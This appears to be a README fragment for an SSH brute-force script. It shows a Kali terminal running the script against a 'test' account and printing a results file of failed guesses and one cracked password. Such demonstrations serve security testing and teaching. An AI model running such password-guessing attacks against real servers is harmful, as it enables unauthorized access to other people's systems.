 ┌──kali㉿kali-[~/Desktop/Tools]
└─$ sudo ./ssh_brute_force.sh -u test -t 3 -o ssh_credential
┌──kali㉿kali-[~/Desktop/Tools]
└─$ cat ssh_credential
[-] Failed: grapes
[-] Failed: apple
[-] Failed: banana
[+] Success: Username: test, Password: admin
[-] Failed: hello
[-] Failed: hello123